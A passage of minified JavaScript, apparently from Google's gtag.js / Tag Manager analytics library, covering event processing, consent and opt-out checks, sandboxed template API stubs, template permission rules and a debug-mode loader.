t.sessionId,a.o[P.g.ee]=t.Lc,a.o[P.g.de]=t.zd?1:0);a.metadata[P.g.pf]=t.Hc?1:0};var IG=window,JG=document,KG=function(a){var b=IG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||JG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&IG["ga-disable-"+a]===!0)return!0;try{var c=IG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(JG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return JG.getElementById("__gaOptOutExtension")?!0:!1};
var MG=function(a){return!a||LG.test(a)||ei.hasOwnProperty(a)},NG=function(a){var b=P.g.Nb,c;c||(c=function(){});a.o[b]!==void 0&&(a.o[b]=c(a.o[b]))},OG=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b);try{c=decodeURIComponent(c)}catch(d){}return b===-1?c:""+c+a.substring(b)},PG=function(a){U(a.m,P.g.Xa)&&(W(P.g.U)||U(a.m,P.g.pb)||(a.o[P.g.rj]=!0));var b;var c;c=c===void 0?3:c;var d=G.location.href;if(d){var e=nj(d).search.replace("?",""),f=gj(e,"_gl",!1,!0)||"";b=f?ip(f,c)!==void 0:!1}else b=
!1;b&&ht(a)&&dt(a,"glv",1);if(a.eventName!==P.g.ba)return{};U(a.m,P.g.Xa)&&Bq(["aw","dc"]);Dq(["aw","dc"]);var g=yF(a),k=AF(a);return Object.keys(g).length?g:k},QG=function(a){var b=Yb(Ul(a.m,P.g.la,1),".");b&&(a.o[P.g.ub]=b);var c=Yb(Ul(a.m,P.g.la,2),".");c&&(a.o[P.g.rb]=c)},St={Jl:"",qn:Number("")},RG={},SG=(RG[P.g.Oc]=1,RG[P.g.Pc]=1,RG[P.g.Qc]=1,RG[P.g.Rc]=1,RG[P.g.Tc]=1,RG[P.g.Uc]=1,RG),LG=/^(_|ga_|google_|gtag\.|firebase_).*$/,TG=[vr,
QG,$r],UG=function(a){this.H=a;this.j=this.Ya=this.clientId=void 0;this.Ca=this.O=!1;this.xb=0;this.K=!1;this.W=new kG;this.D=new aF};ba=UG.prototype;ba.Om=function(a,b,c){var d=this,e=zl(this.H);if(e)if(c.eventMetadata.is_external_event&&a.charAt(0)==="_")c.onFailure();else{a!==P.g.ba&&a!==P.g.Ua&&MG(a)&&O(58);VG(c.j);var f=new jB(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[P.g.U];if(et(f,P.g.Yb,U(f.m,P.g.Yb))||ht(f))g.push(P.g.R),g.push(P.g.P);Tt(function(){sl(function(){d.Pm(f)},g)});this.Mm(a,
c,f)}else c.onFailure()};ba.Mm=function(a,b,c){var d=zl(this.H);if(T(61)&&a===P.g.ba&&et(c,"ga4_ads_linked",!1)){var e=function(){for(var k=oa(TG),m=k.next();!m.done;m=k.next()){var n=m.value;n(f);if(f.isAborted)break}f.metadata.speculative||f.isAborted||Qu(f)},f=new jB(d,a,b);f.metadata.hit_type="page_view";f.metadata.speculative=!0;f.metadata.is_server_side_destination=ht(c);var g=[P.g.R,P.g.P];sl(function(){e();W(g)||rl(function(k){var m,n;m=k.consentEventId;n=k.consentPriorityId;f.metadata.consent_updated=
!0;f.metadata.consent_event_id=m;f.metadata.consent_priority_id=n;e()},g)},g)}};ba.Pm=function(a){var b=this;this.j=a;try{WG(a);XG(a);YG(a);ZG(a);T(88)&&(a.isAborted=!0);Ar(a);var c={};EF(a,c);if(a.isAborted){a.m.onFailure();dF();return}var d=c.zl;c.Fl===0&&bF(25);d===0&&bF(26);$G(a);aH(a);this.Zk(a);this.D.on(a);bH(a);cH(a);dH(a);this.kk(PG(a));var e=a.eventName===P.g.ba;e&&(this.K=!0);eH(a);e&&!a.isAborted&&this.xb++>0&&bF(17);fH(a);HG(a,this.clientId,this.Ya,this.D,!this.Ca);gH(a);hH(a);iH(a);
jH(a);kH(a);lH(a);mH(a);BF(a);FF(a);sG(a);tG(a);uG(a);vG(a);wG(a);xG(a);zG(a);AG(a);CG(a);DG(a);FG(a);CF(a);nH(a);oH(a);pH(a);Cr(a);Br(a);qH(a);rH(a);$r(a);yG(a);BG(a);sH(a);!this.K&&a.metadata.em_event&&bF(18);cF(a);if(a.metadata.speculative||a.isAborted){a.m.onFailure();dF();return}this.kk(GG(a,this.clientId));this.Ca=!0;this.jn(a);tH(a);EG(function(f){b.Nj(f)},a);this.D.Wh();uH(a);if(a.isAborted){a.m.onFailure();dF();return}this.Nj(a);a.m.onSuccess()}catch(f){a.m.onFailure()}dF()};ba.Nj=function(a){this.W.add(a)};
ba.kk=function(a){var b=a.clientId,c=a.Ya;b&&c&&(this.clientId=b,this.Ya=c)};ba.flush=function(){this.W.flush()};ba.jn=function(a){var b=this;if(!this.O){var c=W(P.g.P),d=W(P.g.U);ql([P.g.P,P.g.U],function(){var e=W(P.g.P),f=W(P.g.U),g=!1,k={},m={};if(d!==f&&b.j&&b.Ya&&b.clientId){var n=b.clientId;if(f){var p=iF(b.j);if(p){b.clientId=p;var q=sF(b.j);q&&(b.Ya=oF(q,b.Ya,b.j))}else kF(b.clientId,b.j),gF(b.clientId,!0);rF(b.Ya,b.j);g=!0;k[P.g.Bg]=n}else b.Ya=void 0,b.clientId=void 0,G.gaGlobal={}}e&&
!c&&(g=!0,m.is_consent_update=!0,k[P.g.ng]=mi[P.g.P]);if(g){var r=Px(b.H,P.g.Nc,k);Rx(r,a.m.eventId,{eventMetadata:m})}d=f;c=e});this.O=!0}};ba.Zk=function(a){a.eventName!==P.g.Ua&&this.D.Yk(a)};var YG=function(a){var b=H.location.protocol;b!=="http:"&&b!=="https:"&&(O(29),a.isAborted=!0)},ZG=function(a){Cc&&Cc.loadPurpose==="preview"&&(O(30),a.isAborted=!0)},$G=function(a){var b={prefix:String(U(a.m,P.g.Qa,"")),path:String(U(a.m,P.g.Ib,"/")),flags:String(U(a.m,P.g.ab,"")),domain:String(U(a.m,P.g.Wa,
"auto")),Cb:Number(U(a.m,P.g.Pa,63072E3))};a.metadata.cookie_options=b},bH=function(a){if(a.metadata.is_merchant_center)a.metadata.euid_mode_enabled=!1;else if(et(a,"ccd_add_1p_data",!1)||et(a,"ccd_add_ec_stitching",!1))a.metadata.euid_mode_enabled=!0},cH=function(a){if(a.metadata.euid_mode_enabled&&et(a,"ccd_add_1p_data",!1)){var b=a.m.D[P.g.fe];if(dj(b)){var c=U(a.m,P.g.Ga);c===null?a.metadata.user_data_from_code=null:(b.enable_code&&fb(c)&&(a.metadata.user_data_from_code=c),fb(b.selectors)&&!a.metadata.user_data_from_manual&&
(a.metadata.user_data_from_manual=cj(b.selectors)))}}},dH=function(a){if(T(62)&&!T(61)&&et(a,"ga4_ads_linked",!1)&&a.eventName===P.g.ba){var b=U(a.m,P.g.ra)!==!1;if(b){var c=sr(a);c.Cb&&(c.Cb=Math.min(c.Cb,7776E3));tr({pd:b,xd:U(a.m,P.g.sa)||{},Dd:U(a.m,P.g.Xa),jc:c})}}},nH=function(a){if(!Ot(G))O(87);else if(Qt!==void 0){O(85);var b=Mt();b?U(a.m,P.g.be)&&!ht(a)||Ut(b,a):O(86)}},eH=function(a){a.eventName===P.g.ba&&(U(a.m,P.g.Ka,!0)?(a.m.j[P.g.la]&&(a.m.H[P.g.la]=a.m.j[P.g.la],a.m.j[P.g.la]=void 0,
a.o[P.g.la]=void 0),a.eventName=P.g.Vb):a.isAborted=!0)},aH=function(a){function b(c,d){ci[c]||d===void 0||(a.o[c]=d)}z(a.m.H,b);z(a.m.j,b)},gH=function(a){var b=Vl(a.m),c=function(d,e){SG[d]&&(a.o[d]=e)};fb(b[P.g.Sc])?z(b[P.g.Sc],function(d,e){c((P.g.Sc+"_"+d).toLowerCase(),e)}):z(b,c)},fH=QG,tH=function(a){if(T(83)&&W(P.g.U)){ht(a)&&(a.metadata.is_sgtm_service_worker=!0);a:{}}},qH=function(a){if(a.eventName===P.g.Ua){var b=U(a.m,P.g.tb);U(a.m,P.g.Jb)(a.o[b]||U(a.m,b));a.isAborted=!0}},hH=function(a){if(!U(a.m,P.g.Zb)||!U(a.m,P.g.Lb)){var b=a.copyToHitData,c=P.g.wa,d="",e=H.location;if(e){var f=e.pathname||"";f.charAt(0)!=="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var k=g.substring(1).split("&"),m=0;m<k.length;++m){var n=k[m].split("=");n&&n.length===2&&n[0]==="wbraid"&&
(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+$b(n[1])))}d=e.protocol+"//"+e.hostname+f+g}b.call(a,c,d,OG);var p=a.copyToHitData,q=P.g.Fa,r;a:{var t=xo("_opt_expid",void 0,void 0,P.g.U)[0];if(t){var u=decodeURIComponent(t).split("$");if(u.length===3){r=u[2];break a}}if(vi.ga4_referrer_override!==void 0)r=vi.ga4_referrer_override;else{var v=Wi("gtm.gtagReferrer."+a.target.ia),w=H.referrer;r=v?""+v:w}}p.call(a,q,r||void 0,OG);a.copyToHitData(P.g.cb,H.title);a.copyToHitData(P.g.Ra,(Cc.language||"").toLowerCase());
var x=is();a.copyToHitData(P.g.Nb,x.width+"x"+x.height);T(95)&&a.copyToHitData(P.g.gd,void 0,OG);T(65)&&ar()&&a.copyToHitData(P.g.ed,"1")}},jH=function(a){a.metadata.create_dc_join=!1;a.metadata.create_google_join=!1;if(!(Qi()||T(6)&&ht(a)||a.metadata.is_merchant_center||U(a.m,P.g.ob)===!1)&&CD()&&W(P.g.R)){var b=it(a);(a.metadata.is_session_start||U(a.m,P.g.Bg))&&(a.metadata.create_dc_join=!!b);var c=a.metadata.join_timer_sec;b&&(c||0)===0&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=
!0)}},mH=function(a){a.copyToHitData(P.g.yf);for(var b=U(a.m,P.g.rf)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(P.g.yf,d.traffic_type);bF(3);break}}},uH=function(a){a.copyToHitData(P.g.Cg);U(a.m,P.g.be)&&(a.o[P.g.be]=!0,ht(a)||NG(a))},rH=function(a){a.copyToHitData(P.g.Ba);a.copyToHitData(P.g.eb)},iH=function(a){et(a,"google_ng")&&!dl()?a.copyToHitData(P.g.Bc,1):Dr(a)},pH=function(a){if(U(a.m,P.g.Ea)!==!1&&Tn(a.m)){var b=it(a),c=U(a.m,P.g.ob);b&&c!==!1&&CD()&&W(P.g.R)&&Mk(P.g.P)&&
Ok(["ads"]).ads&&Wt()&&(a.o[P.g.Mg]=!0)}},sH=function(a){var b=U(a.m,P.g.Lb);b&&bF(12);a.metadata.em_event&&bF(14);var c=Zj(ak());(b||lk(c)||c&&c.parent&&c.context&&c.context.source===5)&&bF(19)},WG=function(a){if(KG(a.target.ia))O(28),a.isAborted=!0;else if(T(94)){var b=Yj();if(b&&Array.isArray(b.destinations))for(var c=0;c<b.destinations.length;c++)if(KG(b.destinations[c])){O(125);a.isAborted=!0;break}}},oH=function(a){Vt("attribution-reporting")&&(a.o[P.g.Xb]="1")},XG=function(a){if(St.Jl.replace(/\s+/g,
"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=ft(a);b&&b.blacklisted&&(a.isAborted=!0)}},kH=function(a){var b=function(c){return!!c&&c.conversion};a.metadata.is_conversion=b(ft(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(ft(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(ft(a,"session_start")))},lH=function(a){gi.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=!0,a.copyToHitData(P.g.da),a.copyToHitData(P.g.za))};
function VG(a){z(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[P.g.eb]||{};z(b,function(c){c.charAt(0)==="_"&&delete b[c]})}var wH=function(a){if(!vH(a)){var b=!1,c=function(){!b&&vH(a)&&(b=!0,Qc(H,"visibilitychange",c),T(4)&&Qc(H,"prerenderingchange",c),O(55))};Pc(H,"visibilitychange",c);T(4)&&Pc(H,"prerenderingchange",c);O(54)}},vH=function(a){if(T(4)&&"prerendering"in H?H.prerendering:H.visibilityState==="prerender")return!1;a();return!0};var yH=function(a,b){wH(function(){var c=zl(a);if(c){var d=xH(c,b);Am(a,d)}});};function xH(a,b){var c=function(){};var d=new UG(a.id),e=a.prefix==="MC";c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.Om(g,k,m)};Pj||zH(a,d,b);return c}
function zH(a,b,c){var d=b.D,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};T(46)&&(f.deferrable=!0);d.Rm(function(){YE=!0;Bm.flush();d.Rf()>=1E3&&Cc.sendBeacon&&Cm(P.g.Nc,{},a.id,f);b.flush();d.lk(function(){YE=!1;d.lk()})});};var AH=xH;function CH(a,b,c){var d=this;}CH.J="internal.gtagConfig";function DH(){var a={};return a};
function FH(a,b){}FH.T="gtagSet";function GH(a,b){}GH.T="injectHiddenIframe";var HH=vz();
function IH(a,b,c,d,e){}IH.J="internal.injectHtml";var MH={};
function OH(a,b,c,d){}var PH={dl:1,id:1},QH={};
function RH(a,b,c,d){}OH.T="injectScript";RH.J="internal.injectScript";function SH(a){var b=!0;return b}SH.T="isConsentGranted";function TH(){return el()}TH.J="internal.isDmaRegion";function UH(a){var b=!1;return b}UH.J="internal.isEntityInfrastructure";function VH(){var a=jh(function(b){Jz(this).log("error",b)});a.T="JSON";return a};function WH(a){var b=void 0;return qd(b)}WH.J="internal.legacyParseUrl";function XH(){return!1}
var YH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function ZH(){}ZH.T="logToConsole";function $H(a,b){}$H.J="internal.mergeRemoteConfig";function aI(a,b,c){c=c===void 0?!0:c;var d=[];return qd(d)}aI.J="internal.parseCookieValuesFromString";function bI(a){var b=void 0;if(typeof a!=="string")return;a&&Tb(a,"//")&&(a=H.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?typeof e[k]==="string"?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=qd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=nj(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=qd(n);return b}bI.T="parseUrl";function cI(a){}cI.J="internal.processAsNewEvent";function dI(a,b,c){var d;return d}dI.J="internal.pushToDataLayer";function eI(a){var b=!1;return b}eI.T="queryPermission";function fI(){var a="";return a}fI.T="readCharacterSet";function gI(){return ui.jb}gI.J="internal.readDataLayerName";function hI(){var a="";return a}hI.T="readTitle";function iI(a,b){var c=this;K(this.getName(),["destinationId:!string","callback:!Fn"],arguments),as(a,function(d){b.invoke(c.F,qd(d,c.F,1))});}iI.J="internal.registerCcdCallback";function jI(a){return!0}
jI.J="internal.registerDestination";var kI=["config","event","get","set"];function lI(a,b,c){}lI.J="internal.registerGtagCommandListener";function mI(a,b){var c=!1;return c}mI.J="internal.removeDataLayerEventListener";function nI(a,b){}
nI.J="internal.removeFormData";function oI(){}oI.T="resetDataLayer";function pI(a,b,c,d){K(this.getName(),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?J(c):{},f=J(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?J(d):{},k=Jz(this);g.originatingEntity=zA(k);var m=f;for(var n=0;n<m.length;n++){var p=m[n];if(typeof p==="string"){var q=
{};h(e,q);var r={};h(g,r);var t=Px(p,b,q);Rx(t,g.eventId||k.eventId,r)}}}pI.J="internal.sendGtagEvent";function qI(a,b,c){}qI.T="sendPixel";function rI(a,b){}rI.J="internal.setAnchorHref";function sI(a){}sI.J="internal.setContainerConsentDefaults";function tI(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}tI.T="setCookie";function uI(a){}uI.J="internal.setCorePlatformServices";function vI(a,b){}vI.J="internal.setDataLayerValue";function wI(a){}wI.T="setDefaultConsentState";function xI(a,b){}xI.J="internal.setDelegatedConsentType";function yI(a,b){}yI.J="internal.setFormAction";function zI(a,b,c){}zI.J="internal.setInCrossContainerData";function AI(a,b,c){return!1}AI.T="setInWindow";function BI(a,b,c){K(this.getName(),["targetId:!string","name:!string","value:!*"],arguments);var d=hs(a)||{};d[b]=J(c,this.F);var e=a;fs||gs();es[e]=d;}BI.J="internal.setProductSettingsParameter";function CI(a,b,c){K(this.getName(),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=Em(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!fb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=J(c,this.F,1);}CI.J="internal.setRemoteConfigParameter";function DI(a,b,c,d){var e=this;}DI.T="sha256";function EI(a,b,c){}
EI.J="internal.sortRemoteConfigParameters";function FI(a,b){var c=void 0;return c}FI.J="internal.subscribeToCrossContainerData";var GI={},HI={};GI.getItem=function(a){var b=null;return b};GI.setItem=function(a,b){};
GI.removeItem=function(a){};GI.clear=function(){};GI.T="templateStorage";function II(a,b){var c=!1;return c}II.J="internal.testRegex";function JI(a){var b;return b};function KI(a){var b;return b}KI.J="internal.unsiloId";function LI(a,b){var c;return c}LI.J="internal.unsubscribeFromCrossContainerData";function MI(a){}MI.T="updateConsentState";var NI;function OI(a,b,c){NI=NI||new uh;NI.add(a,b,c)}function PI(a,b){var c=NI=NI||new uh;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.j.hasOwnProperty(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=Bb(b)?Rg(a,b):Sg(a,b)}
function QI(){return function(a){var b;var c=NI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.fb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var RI=function(){var a=function(c){return PI(c.J,c)},b=function(c){return OI(c.T,c)};b(Dz);b(Kz);b(YA);b($A);b(aB);b(fB);b(hB);b(lB);b(nB);b(BE);b(CE);b(RE);b(SE);b(TE);b(WE);b(FH);b(GH);b(OH);b(SH);b(ZH);b(bI);b(eI);b(fI);b(hI);b(qI);b(tI);b(wI);b(AI);b(DI);b(GI);b(MI);b(VH());OI("Math",Wg());OI("Object",sh);OI("TestHelper",wh());OI("assertApi",Tg);OI("assertThat",Ug);OI("decodeUri",Yg);OI("decodeUriComponent",Zg);OI("encodeUri",$g);OI("encodeUriComponent",ah);OI("fail",fh);OI("generateRandom",
gh);OI("getTimestamp",hh);OI("getTimestampMillis",hh);OI("getType",ih);OI("makeInteger",kh);OI("makeNumber",lh);OI("makeString",mh);OI("makeTableMap",nh);OI("mock",qh);OI("fromBase64",zE,!("atob"in G));OI("localStorage",YH,!XH());OI("toBase64",JI,!("btoa"in G));a(Gz);a(aA);a(mA);a(tA);a(yA);a(NA);a(WA);a(ZA);a(bB);a(cB);a(dB);a(eB);a(gB);a(iB);a(kB);a(mB);a(oB);a(qB);a(rB);a(sB);a(tB);a(uB);a(yB);a(GB);a(HB);a(SB);a(XB);a(bC);a(kC);a(pC);a(CC);a(EC);a(SC);a(TC);a(VC);a(xE);a(yE);a(DE);a(EE);a(FE);
a(GE);a(HE);a(IE);a(JE);a(KE);a(LE);a(ME);a(OE);a(PE);a(QE);a(UE);a(VE);a(CH);a(IH);a(RH);a(TH);a(UH);a(WH);a(LA);a($H);a(aI);a(cI);a(dI);a(gI);a(iI);a(jI);a(lI);a(mI);a(nI);a(pI);a(rI);a(sI);a(uI);a(vI);a(xI);a(yI);a(zI);a(BI);a(CI);a(EI);a(FI);a(II);a(KI);a(LI);PI("internal.CrossContainerSchema",pB());PI("internal.GtagSchema",DH());OI("mockObject",rh);return QI()};var Bz;function SI(){Bz.j.j.H=function(a,b,c){vi.SANDBOXED_JS_SEMAPHORE=vi.SANDBOXED_JS_SEMAPHORE||0;vi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{vi.SANDBOXED_JS_SEMAPHORE--}}}function TI(a){a&&z(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Li[e]=Li[e]||[];Li[e].push(b)}})};var UI=encodeURI,Y=encodeURIComponent,VI=Array.isArray,WI=function(a,b,c){Oc(a,b,c)},XI=function(a,b){if(!a)return!1;var c=hj(nj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},YI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var gJ=G.clearTimeout,hJ=G.setTimeout,iJ=function(a,b,c){if(lo()){b&&I(b)}else return Lc(a,b,c)},jJ=function(){return G.location.href},kJ=function(a,b){return Wi(a,b||2)},lJ=function(a,b){G[a]=b},mJ=function(a,b,c){b&&(G[a]===void 0||c&&!G[a])&&(G[a]=b);return G[a]},nJ=function(a,b){if(lo()){b&&I(b)}else Nc(a,b)};
var oJ={};var Z={securityGroups:{}};


Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.C="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals.runInSiloedMode=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],k=0;k<c.length;k++){var m=c[k],n=m.key;m.read&&e.push(n);m.write&&f.push(n);m.execute&&g.push(n)}return{assert:function(p,q,r){if(!l(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},N:a}})}();Z.securityGroups.v=["google"],Z.__v=function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=kJ(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1);return c!==void 0?c:a.vtp_defaultValue},Z.__v.C="v",Z.__v.isVendorTemplate=!0,Z.__v.priorityOverride=0,Z.__v.isInfrastructure=!0,Z.__v.runInSiloedMode=!1;

Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!l(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&vg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();




Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},N:function(){return{}}}},Z.__read_container_data.C="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data.runInSiloedMode=!1;

Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.C="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&
e!=="code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},N:a}})}();






Z.securityGroups.gct=["google"],function(){function a(b){for(var c=[],d=0;d<b.length;d++)try{c.push(new RegExp(b[d]))}catch(e){}return c}(function(b){Z.__gct=b;Z.__gct.C="gct";Z.__gct.isVendorTemplate=!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(b){var c={},d=b.vtp_sessionDuration;d>0&&(c[P.g.kd]=d);c[P.g.Ud]=b.vtp_eventSettings;c[P.g.pg]=b.vtp_dynamicEventSettings;c[P.g.Yb]=b.vtp_googleSignals===1;c[P.g.Dg]=b.vtp_foreignTld;c[P.g.Ag]=b.vtp_restrictDomain===
1;c[P.g.rf]=b.vtp_internalTrafficResults;var e=P.g.sa,f=b.vtp_linker;f&&f[P.g.X]&&(f[P.g.X]=a(f[P.g.X]));c[e]=f;var g=P.g.tf,k=b.vtp_referralExclusionDefinition;k&&k.include_conditions&&(k.include_conditions=a(k.include_conditions));c[g]=k;var m=bk(b.vtp_trackingId);Gm(m,c);yH(m,b.vtp_gtmEventId);I(b.vtp_gtmOnSuccess)})}();



Z.securityGroups.get=["google"],Z.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Px(String(b.streamId),d,c);Rx(f,e.eventId,e);a.vtp_gtmOnSuccess()},Z.__get.C="get",Z.__get.isVendorTemplate=!0,Z.__get.priorityOverride=0,Z.__get.isInfrastructure=!1,Z.__get.runInSiloedMode=!1;


var pJ={};pJ.dataLayer=Xi;pJ.callback=function(a){Ki.hasOwnProperty(a)&&Bb(Ki[a])&&Ki[a]();delete Ki[a]};pJ.bootstrap=0;pJ._spx=!1;
function qJ(){vi[Vj()]=vi[Vj()]||pJ;fk();jk()||z(kk(),function(d,e){uw(d,e.transportUrl,e.context);O(92)});Rb(Li,Z.securityGroups);var a=Zj(ak()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||O(142);Ef=Vf}var rJ=!1;
(function(a){function b(){n=H.documentElement.getAttribute("data-tag-assistant-present");Ky(n)&&(m=k.lj)}function c(){m&&Fc?g(m):a()}if(!G["__TAGGY_INSTALLED"]){var d=!1;if(H.referrer){var e=nj(H.referrer);d=jj(e,"host")==="cct.google"}if(!d){var f=xo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";Bi&&(v="OGT",w="GTAG");var x=G["google.tagmanager.debugui2.queue"];x||(x=
[],G["google.tagmanager.debugui2.queue"]=x,Lc("https://"+ui.Fd+"/debug/bootstrap?id="+ag.ctid+"&src="+w+"&cond="+u+"&gtm="+no()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:ag.ctid,targetRef:{ctid:ag.ctid,isDestination:Lj.oe},aliases:Rj(),destinations:Uj()}};y.data.resume=function(){a()};ui.Ck&&(y.data.initialPublish=!0);x.push(y)},k={Vk:1,nj:2,Cj:3,ri:4,lj:5};k[k.Vk]="GTM_DEBUG_LEGACY_PARAM";k[k.nj]="GTM_DEBUG_PARAM";k[k.Cj]="REFERRER";k[k.ri]="COOKIE";k[k.lj]="EXTENSION_PARAM";
